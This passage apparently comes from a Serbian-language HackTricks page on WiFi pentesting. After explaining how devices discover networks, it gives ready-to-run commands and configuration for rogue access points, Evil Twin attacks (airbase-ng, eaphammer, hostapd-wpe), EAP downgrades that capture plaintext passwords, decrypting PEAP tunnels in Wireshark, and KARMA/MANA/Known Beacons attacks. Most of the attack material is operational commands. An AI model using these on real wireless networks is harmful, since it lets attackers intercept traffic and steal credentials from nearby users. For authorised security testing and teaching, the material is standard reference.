- Stanice mogu da se kreću između AP-ova koji dele isti ESSID, održavajući konektivnost u zgradi ili području.

- Protokol zahteva autentifikaciju stanice na ESS, ali ne nalaže autentifikaciju AP-a na stanicu.

Liste preferiranih mreža (PNL)

- Stanice čuvaju ESSID svake bežične mreže sa kojom se povezuju u svojoj listi preferiranih mreža (PNL), zajedno sa konfiguracionim detaljima specifičnim za mrežu.

- PNL se koristi za automatsko povezivanje sa poznatim mrežama, poboljšavajući korisničko iskustvo pojednostavljenjem procesa povezivanja.

Pasivno skeniranje

- AP-ovi periodično emituju okvirima za otkrivanje prisustva i karakteristika, uključujući ESSID AP-a osim ako je emitovanje onemogućeno.

- Tokom pasivnog skeniranja, stanice slušaju okvire za otkrivanje. Ako se ESSID okvira za otkrivanje poklapa sa unosom u PNL stanice, stanica se može automatski povezati sa tim AP-om.

- Poznavanje PNL uređaja omogućava potencijalno iskorišćavanje putem imitiranja ESSID-a poznate mreže, prevareći uređaj da se poveže sa lažnim AP-om.

Aktivno sondiranje

- Aktivno sondiranje podrazumeva slanje zahteva za sondiranje od strane stanica kako bi se otkrili obližnji AP-ovi i njihove karakteristike.

- Usmereni zahtevi za sondiranje ciljaju određeni ESSID, pomažući u otkrivanju da li je određena mreža u dometu, čak i ako je skrivena mreža.

- Emitovani zahtevi za sondiranje imaju polje SSID nula i šalju se svim obližnjim AP-ovima, omogućavajući stanici da proveri postojanje bilo koje preferirane mreže, ne otkrivajući sadržaj PNL-a.

Jednostavna AP sa preusmeravanjem na internet

Pre nego što objasnimo kako izvesti složenije napade, objasnićemo kako samo kreirati AP i preusmeriti njegov saobraćaj na interfejs povezan sa Internetom.

Koristeći ifconfig -a, proverite da li su prisutni WLAN interfejs za kreiranje AP-a i interfejs povezan sa Internetom.

DHCP i DNS

apt-get install dnsmasq #Manages DHCP and DNS

Kreirajte konfiguracioni fajl /etc/dnsmasq.conf:

interface=wlan0

dhcp-authoritative

dhcp-range=192.168.1.2,192.168.1.30,255.255.255.0,12h

dhcp-option=3,192.168.1.1

dhcp-option=6,192.168.1.1

server=8.8.8.8

log-queries

log-dhcp

listen-address=127.0.0.1

Zatim postavite IP adrese i rute:

ifconfig wlan0 up 192.168.1.1 netmask 255.255.255.0

route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.1.1

A zatim pokrenite dnsmasq:

dnsmasq -C dnsmasq.conf -d

hostapd

hostapd je softver koji se koristi za implementaciju bežične pristupne tačke (AP) na Linux operativnom sistemu. Ovaj alat omogućava korisnicima da pretvore svoj računar u bežičnu pristupnu tačku, omogućavajući drugim uređajima da se povežu i pristupe mreži. hostapd podržava različite bežične sigurnosne protokole kao što su WPA, WPA2 i WPA3, što omogućava korisnicima da osiguraju svoju bežičnu mrežu od neovlašćenog pristupa.

Da biste koristili hostapd, prvo morate imati bežičnu mrežnu karticu koja podržava režim pristupne tačke. Zatim možete konfigurisati hostapd da koristi odgovarajuće sigurnosne protokole i postavke mreže. Nakon što je hostapd pokrenut, drugi uređaji će moći da pronađu i povežu se sa vašom bežičnom pristupnom tačkom.

hostapd je koristan alat za testiranje bezbednosti bežičnih mreža, jer vam omogućava da simulirate napade na bežične mreže i proverite njihovu sigurnost. Na primer, možete pokušati da dešifrujete lozinke ili izvršite napade na autentifikaciju kako biste identifikovali slabosti u bežičnoj mreži. Ovaj alat je takođe koristan za testiranje performansi mreže i otkrivanje potencijalnih problema sa pokrivenošću signala.

hostapd je moćan alat koji zahteva određeno tehničko znanje za konfiguraciju i korišćenje. Međutim, pruža fleksibilnost i kontrolu nad bežičnom mrežom, što ga čini korisnim za različite scenarije, uključujući kućne mreže, preduzeća i javne mreže.

apt-get install hostapd

Napravite konfiguracioni fajl hostapd.conf:

interface=wlan0

driver=nl80211

ssid=MITIWIFI

hw_mode=g

channel=11

macaddr_acl=0

ignore_broadcast_ssid=0

auth_algs=1

wpa=2

wpa_passphrase=mitmwifi123

wpa_key_mgmt=WPA-PSK

wpa_pairwise=CCMP

wpa_group_rekey=86400

ieee80211n=1

wme_enabled=1

Zaustavite dosadne procese, postavite monitor mod, i pokrenite hostapd:

airmon-ng check kill

iwconfig wlan0 mode monitor

ifconfig wlan0 up

hostapd ./hostapd.conf

Prosleđivanje i preusmeravanje

Forwarding and redirection are techniques used in networking to redirect traffic from one network location to another. These techniques are commonly used in the context of pentesting WiFi networks to redirect traffic to an attacker-controlled device.

Forwarding

Forwarding involves redirecting network traffic from one network interface to another. This can be done at the network level or at the application level. Network-level forwarding is typically done using routing tables, where packets are forwarded based on their destination IP address. Application-level forwarding, on the other hand, involves redirecting traffic based on specific protocols or ports.

Redirection

Redirection, also known as port forwarding, involves redirecting traffic from one port to another. This is commonly used to expose services running on internal network devices to the external network. In the context of pentesting WiFi networks, redirection can be used to redirect traffic from a target device to an attacker-controlled device, allowing the attacker to intercept and analyze the traffic.

Tools and Techniques

There are several tools and techniques that can be used for forwarding and redirection in the context of pentesting WiFi networks. Some popular tools include:

- iptables: A powerful firewall tool that can be used for network-level forwarding and redirection.

- socat: A versatile networking tool that can be used for both network-level and application-level forwarding.

- ssh: The Secure Shell protocol can be used for port forwarding and tunneling.

- Metasploit: A popular framework for penetration testing that includes modules for port forwarding and redirection.

When performing pentesting on WiFi networks, it is important to understand and utilize forwarding and redirection techniques effectively in order to gain access to target devices and intercept network traffic.

iptables --table nat --append POSTROUTING --out-interface eth0 -j MASQUERADE

iptables --append FORWARD --in-interface wlan0 -j ACCEPT

echo 1 > /proc/sys/net/ipv4/ip_forward

Zli blizanac

Napad zli blizanac iskorišćava način na koji WiFi klijenti prepoznaju mreže, uglavnom se oslanjajući na naziv mreže (ESSID) bez zahteva da se bazna stanica (pristupna tačka) autentifikuje klijentu. Ključni poeni uključuju:

-

Teškoća u razlikovanju: Uređaji se teško razlikuju između legitimnih i lažnih pristupnih tačaka kada dele isti ESSID i tip enkripcije. Mreže u stvarnom svetu često koriste više pristupnih tačaka sa istim ESSID-om radi besprekornog proširenja pokrivenosti.

-

Roaming klijenta i manipulacija vezom: Protokol 802.11 omogućava uređajima da se kreću između pristupnih tačaka unutar istog ESSID-a. Napadači to mogu iskoristiti tako što će privući uređaj da se odvoji od trenutne bazne stanice i poveže se sa lažnom. To se može postići pružanjem jačeg signala ili ometanjem veze sa legitimnom pristupnom tačkom putem metoda poput paketa deautentifikacije ili ometanja signala.

-

Izazovi u izvršenju: Uspješno izvršavanje napada zlog blizanca u okruženjima sa više dobro postavljenih pristupnih tačaka može biti izazovno. Deautentifikacija jedne legitimne pristupne tačke često rezultira povezivanjem uređaja sa drugom legitimnom pristupnom tačkom, osim ako napadač ne može deautentifikovati sve obližnje pristupne tačke ili strategijski postaviti lažnu pristupnu tačku.

Možete kreirati vrlo osnovni otvoreni zli blizanac (bez mogućnosti usmeravanja saobraćaja ka internetu) koristeći:

airbase-ng -a 00:09:5B:6F:64:1E --essid "Elroy" -c 1 wlan0mon

Takođe možete kreirati Evil Twin koristeći eaphammer (primetite da za kreiranje evil twina sa eaphammerom interfejs NE TREBA biti u monitor modu):

./eaphammer -i wlan0 --essid exampleCorp --captive-portal

Ili koristeći Airgeddon: Opcije: 5,6,7,8,9 (unutar menija za napad Evil Twin).

Molim vas, obratite pažnju da će se uređaj automatski povezati sa otvorenim Evil Twin-om samo ako je ESSID u PNL-u sačuvan kao zaštićen WPA-om. Možete pokušati DoS-ovati pravi AP i nadati se da će korisnik ručno se povezati sa vašim otvorenim Evil Twin-om, ili možete DoS-ovati pravi AP i koristiti WPA Evil Twin da biste uhvatili handshake (korišćenjem ovog metoda nećete moći da pustite žrtvu da se poveže sa vama jer ne znate PSK, ali možete uhvatiti handshake i pokušati ga dešifrovati).

Neki operativni sistemi i antivirusni programi će upozoriti korisnika da je povezivanje sa otvorenom mrežom opasno...

WPA/WPA2 Evil Twin

Možete kreirati Evil Twin koristeći WPA/2 i ako su uređaji konfigurisani da se povežu sa tim SSID-om sa WPA/2, pokušaće se povezati. U svakom slučaju, da biste završili 4-way handshake, takođe morate znati šifru koju će klijent koristiti. Ako je ne znate, povezivanje neće biti završeno.

./eaphammer -i wlan0 -e exampleCorp -c 11 --creds --auth wpa-psk --wpa-passphrase "mywifipassword"

Enterprise Evil Twin

Da biste razumeli ove napade, preporučujem da prvo pročitate kratak objašnjenje WPA Enterprise.

Korišćenje hostapd-wpe

hostapd-wpe zahteva konfiguracioni fajl da bi radio. Da biste automatizovali generisanje ovih konfiguracija, možete koristiti https://github.com/WJDigby/apd_launchpad (preuzmite python fajl unutar /etc/hostapd-wpe/).

./apd_launchpad.py -t victim -s PrivateSSID -i wlan0 -cn company.com

hostapd-wpe ./victim/victim.conf -s

U konfiguracionom fajlu možete izabrati mnogo različitih stvari kao što su ssid, kanal, korisnički fajlovi, ključ, parametri dh, verzija wpa i autentifikacija...

Korišćenje hostapd-wpe sa EAP-TLS za omogućavanje prijave sa bilo kojim sertifikatom.

Korišćenje EAPHammer-a

# Generate Certificates

./eaphammer --cert-wizard

# Launch Attack

./eaphammer -i wlan0 --channel 4 --auth wpa-eap --essid CorpWifi --creds

Podrazumevano, EAPHammer koristi ove metode autentifikacije (primetite da je GTC prva metoda koja se koristi za dobijanje šifri u obliku čistog teksta, a zatim se koriste pouzdanije metode autentifikacije):

GTC,MSCHAPV2,TTLS-MSCHAPV2,TTLS,TTLS-CHAP,TTLS-PAP,TTLS-MSCHAP,MD5

Ovo je podrazumevana metodologija za izbegavanje dugih vremena povezivanja. Međutim, takođe možete specificirati serveru metode autentifikacije od najslabije do najjače:

--negotiate weakest

Ili možete koristiti:

--negotiate gtc-downgradeda biste koristili visoko efikasnu implementaciju GTC downgrade-a (lozinka u plaintext formatu)--negotiate manual --phase-1-methods PEAP,TTLS --phase-2-methods MSCHAPV2,GTC,TTLS-PAPda biste ručno odredili ponuđene metode (ponuđene iste autentifikacijske metode u istom redosledu kao organizacija će otežati otkrivanje napada).- Pronađite više informacija u wiki



Korišćenje Airgeddon-a

Airgeddon može koristiti prethodno generisane sertifikate da bi ponudio EAP autentifikaciju za WPA/WPA2-Enterprise mreže. Lažna mreža će smanjiti protokol veze na EAP-MD5 kako bi mogla uhvatiti korisnika i MD5 lozinke. Kasnije, napadač može pokušati da probije lozinku.

Airgeddon vam nudi mogućnost kontinuiranog napada Evil Twin (buka) ili samo stvaranje Evil napada dok se neko ne poveže (gladak).

Otklanjanje grešaka u PEAP i EAP-TTLS TLS tunelima u napadima Evil Twin

Ova metoda je testirana u PEAP vezi, ali pošto dešifrujem proizvoljni TLS tunel, ovo bi takođe trebalo da radi sa EAP-TTLS

Unutar konfiguracije hostapd-wpe iskomentarišite liniju koja sadrži dh_file (od dh_file=/etc/hostapd-wpe/certs/dh do #dh_file=/etc/hostapd-wpe/certs/dh)

Ovo će omogućiti hostapd-wpe da razmenjuje ključeve koristeći RSA umesto DH, tako da ćete kasnije moći da dešifrujete saobraćaj znajući privatni ključ servera.

Sada pokrenite Evil Twin koristeći hostapd-wpe sa tom izmenjenom konfiguracijom kao i obično. Takođe, pokrenite wireshark na interfejsu koji izvodi napad Evil Twin.

Sada ili kasnije (kada već uhvatite neke autentifikacijske namere) možete dodati privatni RSA ključ u wireshark-u na: Edit --> Preferences --> Protocols --> TLS --> (RSA keys list) Edit...

Dodajte novi unos i popunite formu sa ovim vrednostima: IP adresa = bilo koja -- Port = 0 -- Protocol = data -- Key File (izaberite svoj ključni fajl, da biste izbegli probleme izaberite ključni fajl koji nije zaštićen lozinkom).

I pogledajte novi "Decrypted TLS" tab:

KARMA, MANA, Loud MANA i Known beacons napad

ESSID i MAC crne/belih lista

Različite vrste lista za filtriranje pristupa kontrolom medija (MFACLs) i njihovi odgovarajući režimi i efekti na ponašanje lažne pristupne tačke (AP):

- Whitelist bazirana na MAC adresi:

- Lažna AP će odgovoriti samo na zahteve za probu od uređaja navedenih na beloj listi, ostajući nevidljiva za sve ostale koji nisu navedeni.

- Blacklist bazirana na MAC adresi:

- Lažna AP će ignorisati zahteve za probu od uređaja na crnoj listi, čime će efektivno učiniti lažnu AP nevidljivom za te određene uređaje.

- Whitelist bazirana na ESSID-u:

- Lažna AP će odgovoriti samo na zahteve za probu za određene ESSID-e navedene, čime će postati nevidljiva za uređaje čije liste preferiranih mreža (PNLs) ne sadrže te ESSID-e.

- Blacklist bazirana na ESSID-u:

- Lažna AP neće odgovarati na zahteve za probu za određene ESSID-e na crnoj listi, čime će postati nevidljiva za uređaje koji traže te određene mreže.

# example EAPHammer MFACL file, wildcards can be used

09:6a:06:c8:36:af

37:ab:46:7a:9a:7c

c7:36:8c:b2:*:*

[--mac-whitelist /path/to/mac/whitelist/file.txt #EAPHammer whitelisting]

[--mac-blacklist /path/to/mac/blacklist/file.txt #EAPHammer blacklisting]

# example ESSID-based MFACL file

name1

name2

name3

[--ssid-whitelist /path/to/mac/whitelist/file.txt]

[--ssid-blacklist /path/to/mac/blacklist/file.txt]

KARMA

Ova metoda omogućava napadaču da napravi zlonamernu pristupnu tačku (AP) koja odgovara na sve zahteve za sondiranje uređaja koji traže povezivanje na mreže. Ova tehnika vara uređaje da se povežu na napadačevu AP tako što imitira mreže koje uređaji traže. Kada uređaj pošalje zahtev za povezivanje ovoj lažnoj AP, ona uspešno uspostavlja vezu, što dovodi do toga da uređaj greškom poveže sa napadačevom mrežom.

MANA

Zatim, uređaji su počeli da ignorišu neželjene mrežne odgovore, smanjujući efikasnost originalnog karma napada. Međutim, novi metod, poznat kao MANA napad, je predstavljen od strane Iana de Vilijersa i Dominika Vajta. Ova metoda uključuje da lažna AP uhvati Liste preferiranih mreža (PNL) sa uređaja tako što odgovara na njihove emitovane zahteve za sondiranje sa imenima mreža (SSID) koje su prethodno tražene od strane uređaja. Ovaj sofisticirani napad zaobilazi zaštitu protiv originalnog karma napada tako što iskorišćava način na koji uređaji pamte i prioritizuju poznate mreže.

MANA napad funkcioniše tako što prati i usmerene i emitovane zahteve za sondiranje uređaja. Za usmerene zahteve, beleži MAC adresu uređaja i traženo ime mreže, dodajući ove informacije na listu. Kada se primi emitovani zahtev, AP odgovara informacijama koje se podudaraju sa bilo kojom mrežom sa liste uređaja, privlačeći uređaj da se poveže sa lažnom AP.

./eaphammer -i wlan0 --cloaking full --mana --mac-whitelist whitelist.txt [--captive-portal] [--auth wpa-psk --creds]

Glasni MANA

Glasni MANA napad je napredna strategija koja se koristi kada uređaji ne koriste usmereno sondiranje ili kada napadač ne zna njihove liste preferiranih mreža (PNL). Ova strategija se zasniva na pretpostavci da uređaji u istom području vjerovatno dijele neka imena mreža u svojim PNL-ovima. Umjesto selektivnog odgovaranja, ovaj napad emituje probe odgovore za svako ime mreže (ESSID) pronađeno u kombinovanim PNL-ovima svih posmatranih uređaja. Ovaj široki pristup povećava šansu da uređaj prepozna poznatu mrežu i pokuša se povezati sa lažnom pristupnom tačkom (AP).

./eaphammer -i wlan0 --cloaking full --mana --loud [--captive-portal] [--auth wpa-psk --creds]

Poznati Beacon napad

Kada Loud MANA napad nije dovoljan, Poznati Beacon napad predstavlja drugi pristup. Ova metoda brute-forces proces povezivanja simuliranjem AP-a koji odgovara na bilo koje ime mreže, prolazeći kroz listu potencijalnih ESSID-ova izvedenih iz wordlist-e. Ovo simulira prisustvo brojnih mreža, u nadi da će se podudarati ESSID unutar žrtvinog PNL-a, što će izazvati pokušaj povezivanja sa lažnim AP-om. Napad se može pojačati kombinovanjem sa opcijom --loud za agresivniji pokušaj hvatanja uređaja.

Eaphammer je implementirao ovaj napad kao MANA napad gde su svi ESSID-ovi unutar liste napadnuti (takođe možete kombinovati ovo sa --loud opcijom da biste napravili Loud MANA + Poznati Beacon napad):

./eaphammer -i wlan0 --mana [--loud] --known-beacons --known-ssids-file wordlist.txt [--captive-portal] [--auth wpa-psk --creds]

Poznati napad Beacon Burst

Poznati napad Beacon Burst uključuje brzo slanje beacon okvira za svaki ESSID naveden u datoteci. Ovo stvara gustu okolinu lažnih mreža, značajno povećavajući mogućnost da uređaji povežu sa lažnom pristupnom tačkom, posebno kada se kombinuje sa MANA napadom. Ova tehnika koristi brzinu i obim kako bi preplavila mehanizme odabira mreže uređaja.

# transmit a burst of 5 forged beacon packets for each entry in list

./forge-beacons -i wlan1 \

--bssid de:ad:be:ef:13:37 \

--known-essids-file known-s.txt \

--dst-addr 11:22:33:11:22:33 \

--burst-count 5

Wi-Fi Direct

Wi-Fi Direct je protokol koji omogućava uređajima da se direktno povežu jedni sa drugima koristeći Wi-Fi, bez potrebe za tradicionalnom bežičnom pristupnom tačkom. Ova mogućnost je integrisana u različite uređaje Internet of Things (IoT), kao što su štampači i televizori, što olakšava direktnu komunikaciju uređaja sa uređajem. Značajna karakteristika Wi-Fi Direct-a je da jedan uređaj preuzima ulogu pristupne tačke, poznate kao vlasnik grupe, kako bi upravljao vezom.

Bezbednost za Wi-Fi Direct veze se uspostavlja putem Wi-Fi Protected Setup (WPS), koji podržava nekoliko metoda za sigurno uparivanje, uključujući:

- Push-Button Configuration (PBC)

- PIN unos

- Near-Field Communication (NFC)

Ove metode, posebno PIN unos, su podložne istim ranjivostima kao i WPS u tradicionalnim Wi-Fi mrežama, što ih čini ciljevima za slične vektore napada.

EvilDirect Hijacking

EvilDirect Hijacking je napad specifičan za Wi-Fi Direct. On oponaša koncept napada Evil Twin, ali cilja Wi-Fi Direct veze. U ovom scenariju, napadač se predstavlja kao legitimni vlasnik grupe sa ciljem da prevari uređaje da se povežu sa zlonamernim entitetom. Ovaj metod se može izvršiti korišćenjem alata poput airbase-ng, gde se specificira kanal, ESSID i MAC adresa oponašanog uređaja:

Reference

- https://posts.specterops.io/modern-wireless-attacks-pt-i-basic-rogue-ap-theory-evil-twin-and-karma-attacks-35a8571550ee

- https://posts.specterops.io/modern-wireless-attacks-pt-ii-mana-and-known-beacon-attacks-97a359d385f9

- https://posts.specterops.io/modern-wireless-tradecraft-pt-iii-management-frame-access-control-lists-mfacls-22ca7f314a38

- https://posts.specterops.io/modern-wireless-tradecraft-pt-iv-tradecraft-and-detection-d1a95da4bb4d

- https://github.com/gdssecurity/Whitepapers/blob/master/GDS%20Labs%20-%20Identifying%20Rogue%20Access%20Point%20Attacks%20Using%20Probe%20Response%20Patterns%20and%20Signal%20Strength.pdf

- http://solstice.sh/wireless/eaphammer/2019/09/10/eap-downgrade-attacks/

- https://www.evilsocket.net/2019/02/13/Pwning-WiFi-networks-with-bettercap-and-the-PMKID-client-less-attack/

- https://medium.com/hacking-info-sec/ataque-clientless-a-wpa-wpa2-usando-pmkid-1147d72f464d

- https://forums.kali.org/showthread.php?24286-WPS-Pixie-Dust-Attack-(Offline-WPS-Attack)

- https://www.evilsocket.net/2019/02/13/Pwning-WiFi-networks-with-bettercap-and-the-PMKID-client-less-attack/

TODO: Pogledajte https://github.com/wifiphisher/wifiphisher (prijava putem Facebook-a i imitacija WPA na captive portalima)

Pridružite se HackenProof Discord serveru kako biste komunicirali sa iskusnim hakerima i lovcima na bagove!

Hacking Insights

Uključite se u sadržaj koji istražuje uzbuđenje i izazove hakovanja

Real-Time Hack News

Budite u toku sa brzim svetom hakovanja kroz vesti i uvide u realnom vremenu

Najnovije objave

Budite informisani o najnovijim pokretanjima bug bounty-ja i važnim ažuriranjima platforme

Pridružite nam se na Discord-u i počnite da sarađujete sa vrhunskim hakerima danas!

Naučite hakovanje AWS-a od nule do heroja sa htARTE (HackTricks AWS Red Team Expert)!

Drugi načini podrške HackTricks-u:

- Ako želite da vidite oglašavanje vaše kompanije u HackTricks-u ili preuzmete HackTricks u PDF formatu, proverite SUBSCRIPTION PLANS!

- Nabavite zvanični PEASS & HackTricks swag

- Otkrijte The PEASS Family, našu kolekciju ekskluzivnih NFT-ova

- Pridružite se 💬 Discord grupi ili telegram grupi ili nas pratite na Twitter-u 🐦 @hacktricks_live.

- Podelite svoje trikove hakovanja slanjem PR-ova na HackTricks i HackTricks Cloud github repozitorijume.